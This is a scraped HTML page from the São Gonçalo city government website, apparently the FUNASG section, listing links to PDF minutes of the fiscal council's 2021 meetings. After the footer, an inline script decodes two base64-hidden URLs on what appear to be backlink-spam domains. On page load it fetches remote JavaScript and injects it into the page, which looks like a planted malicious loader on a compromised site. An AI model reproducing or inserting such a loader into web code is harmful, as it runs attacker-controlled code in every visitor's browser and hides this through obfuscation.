	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to FUNASG &#8211; Fundação de Assistência à Saúde dos Servidores de São Gonçalo." href="https://www.pmsg.rj.gov.br/funasg/" class="post post-page"><span property="name">FUNASG &#8211; Fundação de Assistência à Saúde dos Servidores de São Gonçalo</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Legislação." href="https://www.pmsg.rj.gov.br/funasg/legislacao/" class="post post-page"><span property="name">Legislação</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Conselho Fiscal." href="https://www.pmsg.rj.gov.br/funasg/legislacao/conselho-fiscal/" class="post post-page"><span property="name">Conselho Fiscal</span></a><meta property="position" content="4"></span> &gt; <span class="post post-page current-item">Conselho Fiscal &#8211; Atas das Reuniões &#8211; 2021</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/instituicao/" title="Instituição">Instituição</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/credencial/" title="Credencial">Credencial</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/especialidades-medicas-e-multidisciplinares/" title="Especialidades">Especialidades</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/clinicas-conveniadas/" title="Clínicas Conveniadas">Clínicas Conveniadas</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/quadro-de-horarios/" title="Grade Médica">Grade Médica</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/legislacao/" title="Legislação">Legislação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/concurso-publico/" title="Concurso Público">Concurso Público</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/perguntas-frequentes/" title="Perguntas Frequentes">Perguntas Frequentes</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/servico-ao-cidadao/" title="Serviço ao Cidadão">Serviço ao Cidadão</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/servico-ao-servidor/" title="Serviço ao Servidor">Serviço ao Servidor</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/licitacoes-editais/" title="Licitações/Editais">Licitações/Editais</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/fale-conosco/" title="Fale Conosco">Fale Conosco</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/prestacao-de-contas/" title="Prestação de Contas">Prestação de Contas</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/funasg/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://sei.pmsg.rj.gov.br/sei/modulos/pesquisa/md_pesq_processo_pesquisar.php?acao_externa=protocolo_pesquisar&acao_origem_externa=protocolo_pesquisar&id_orgao_acesso_externo=0" title="Protocolo Online &#8211; FUNASG">Protocolo Online &#8211; FUNASG</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" title="Portal do Servidor">Portal do Servidor</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.saogoncalo.rj.gov.br/transparencia/" title="Transparência">Transparência</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Conselho Fiscal &#8211; Atas das Reuniões &#8211; 2021</h2>
            
<p>Clique em um dos links na lista abaixo, para visualizar e/ou baixar o(s) arquivo(s) desejado(s):</p>



<h4 class="wp-block-heading">CONFIS</h4>



<ul><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_08_01_2021_CONFIS.pdf">08/01/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_27_01_2021_CONFIS.pdf">27/01/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_08_02_2021_CONFIS.pdf">08/02/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_23_02_2021_CONFIS.pdf">23/02/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_29_03_2021_CONFIS.pdf">29/03/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_19_04_2021_CONFIS.pdf">19/04/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_26_04_2021_CONFIS.pdf">26/04/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_19_05_2021_CONFIS.pdf">19/05/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_28_05_2021_CONFIS.pdf">28/05/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_14_06_2021_CONFIS.pdf">14/06/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_28_06_2021_CONFIS.pdf">28/06/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_14_07_2021_CONFIS.pdf">14/07/2021</a></li><li><a href="http://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/08/ATA_21_07_2021_CONFIS.pdf">21/07/2021</a></li><li><a rel="noreferrer noopener" aria-label="18/08/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_18_DE_AGOSTO_DE_2021.pdf" target="_blank">18/08/2021</a></li><li><a href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_27_DE_AGOSTO_DE_2021.pdf" target="_blank" rel="noreferrer noopener" aria-label="27/08/2021 (abre numa nova aba)">27/08/2021</a></li><li><a rel="noreferrer noopener" aria-label="15/09/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_15_DE_SETEMBRO_DE_2021.pdf" target="_blank">15/09/2021</a></li><li><a rel="noreferrer noopener" aria-label="23/09/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_23_DE_SETEMBRO_DE_2021.pdf" target="_blank">23/09/2021</a></li><li><a rel="noreferrer noopener" aria-label="25/10/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_25_DE_OUTUBRO_DE_2021.pdf" target="_blank">25/10/2021</a></li><li><a rel="noreferrer noopener" aria-label="28/10/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_28_DE_OUTUBRO_DE_2021.pdf" target="_blank">28/10/2021</a></li><li><a rel="noreferrer noopener" aria-label="11/11/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_CONFIS_11_DE_NOVEMBRO_2021.pdf" target="_blank">11/11/2021</a></li><li><a rel="noreferrer noopener" aria-label="18/11/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_CONFIS_18_DE_NOVEMBRO_2021.pdf" target="_blank">18/11/2021</a></li><li><a rel="noreferrer noopener" aria-label="22/11/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_CONFIS_22_DE_NOVEMBRO_2021.pdf" target="_blank">22/11/2021</a></li><li><a rel="noreferrer noopener" aria-label="26/11/2021 (abre numa nova aba)" href="http://www.pmsg.rj.gov.br/wp-content/uploads/2022/02/ATA_CONFIS_26_DE_NOVEMBRO_2021.pdf" target="_blank">26/11/2021</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/funasg/legislacao/conselho-fiscal/conselho-fiscal-atas-das-reunioes-2021/" data-a2a-title="Conselho Fiscal – Atas das Reuniões – 2021"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F&amp;linkname=Conselho%20Fiscal%20%E2%80%93%20Atas%20das%20Reuni%C3%B5es%20%E2%80%93%202021" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F&amp;linkname=Conselho%20Fiscal%20%E2%80%93%20Atas%20das%20Reuni%C3%B5es%20%E2%80%93%202021" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F&amp;linkname=Conselho%20Fiscal%20%E2%80%93%20Atas%20das%20Reuni%C3%B5es%20%E2%80%93%202021" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F&amp;linkname=Conselho%20Fiscal%20%E2%80%93%20Atas%20das%20Reuni%C3%B5es%20%E2%80%93%202021" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F&amp;linkname=Conselho%20Fiscal%20%E2%80%93%20Atas%20das%20Reuni%C3%B5es%20%E2%80%93%202021" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2025 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 